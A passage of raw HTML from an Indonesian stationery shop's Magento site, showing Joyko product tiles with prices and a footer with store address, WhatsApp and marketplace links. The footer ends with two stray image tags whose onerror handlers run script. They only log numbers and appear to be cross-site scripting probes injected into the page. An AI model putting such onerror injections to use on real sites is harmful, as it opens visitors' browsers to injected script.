class="product photo product-item-photo">  <span class="product-image-container product-image-container-310"><span class="product-image-wrapper"><!--mf_product_label_comment_310--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;18&#x20;warna&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-18C&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-310 {
    width: 152px;
}
.product-image-container-310 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-18C&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;18&#x20;warna" href="https://www.atkstationerykantor.co.id/joyko-acrylic-color-acc-12ml-18c.html">Joyko Acrylic Color ACC-12ML-18C Cat Akrilik 12ml 18 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="310" data-price-box="product-id-310">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-310"  data-price-amount="76500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1839" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-tape-cutter-pemotong-lakban.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1839"><span class="product-image-wrapper"><!--mf_product_label_comment_1839--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-oppcutter_mvfwcaravl12r3sn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tape&#x20;Cutter&#x20;&amp;&#x20;Dispenser&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1839 {
    width: 152px;
}
.product-image-container-1839 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pemotong&#x20;Lakban&#x20;OPP&#x20;Alat&#x20;Bantu&#x20;Packing&#x20;Pengemasan&#x20;Joyko&#x20;Tape&#x20;Cutter&#x20;TC-119&#x20;&#x7C;&#x20;TD-2&#x20;&#x7C;&#x20;TD-2H&#x20;&#x7C;&#x20;TD-2S&#x20;&#x7C;&#x20;TD-3" href="https://www.atkstationerykantor.co.id/joyko-tape-cutter-pemotong-lakban.html">Pemotong Lakban OPP Alat Bantu Packing Pengemasan Joyko Tape Cutter TC-119 | TD-2 | TD-2H | TD-2S | TD-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1839" data-price-box="product-id-1839">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1486" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-roller-pen-rrp-323.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1486"><span class="product-image-wrapper"><!--mf_product_label_comment_1486--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-roller-pen-rrp-323_z454a07bmfgwwria.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Gel&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1486 {
    width: 152px;
}
.product-image-container-1486 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Roller&#x20;Pen&#x20;RRP-323" href="https://www.atkstationerykantor.co.id/joyko-roller-pen-rrp-323.html">Joyko Roller Pen RRP-323</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1486" data-price-box="product-id-1486">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1486"  data-price-amount="36800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.800,00</span></span>  </span>  </div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.atkstationerykantor.co.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.atkstationerykantor.co.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.atkstationerykantor.co.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.atkstationerykantor.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.atkstationerykantor.co.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.atkstationerykantor.co.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.atkstationerykantor.co.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.atkstationerykantor.co.id/sitemap/">Sitemap</a></li><li><a href="https://www.atkstationerykantor.co.id/blog" id="idKlWiSOoH" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=F51UXMN],#html-body [data-pb-style=QLDDQ4B]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=F51UXMN]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#226dbf;min-height:100%}#html-body [data-pb-style=QLDDQ4B]{align-self:stretch}#html-body [data-pb-style=GTD413B]{display:flex;width:100%}#html-body [data-pb-style=AJE85RD]{padding-left:15px}#html-body [data-pb-style=AJE85RD],#html-body [data-pb-style=LW53OIC],#html-body [data-pb-style=RCFR5Y9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=RCFR5Y9]{width:66.6667%}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="F51UXMN"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="16" data-element="main" data-pb-style="QLDDQ4B"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="GTD413B"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AJE85RD"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links" >
<div class="block-title" style="color:white"><strong>atkstationerykantor.co.id</strong></div>
<ul>
<li><a style="color:white" href="https://www.atkstationerykantor.co.id/about-us/agen-grosir-alat-tulis-kantor-atk-jual-harga-murah/">Tentang Kami</a></li>
<li><a style="color:white" href="https://www.atkstationerykantor.co.id/lokasi/tempat-agen-penjualan-alat-tulis-sekolah-kantor-murah-harga-grosir/">Lokasi Toko</a></li>
<li><a style="color:white" href="https://www.atkstationerykantor.co.id/paket-perdana-usaha-atk-stationery-sekolah-kantor-untuk-membuka-bisnis/">Paket Usaha Stationary Sekolah dan Kantor</a></li>
<li><a style="color:white" href="https://www.atkstationerykantor.co.id/daftar-harga-alat-tulis-kantor-atk-sekolah/">Daftar Harga ATK Lengkap</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LW53OIC"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RCFR5Y9"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
<div class="row"> 
<div class="container">
<div class="row">
<div class="col-md-12">
<img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" src="https://i.imgur.com/E0F7OOF.jpg" alt="Katalog Stationery Harga Murah Toko ATK Grosir Perlengkapan Sekolah" width="100%" height="auto">
</div>
</div>
</div>
</div>
</div>
</div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(61);"></div></footer>  
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2023-present alattulis.id All rights reserved.</span></small></div></body></html>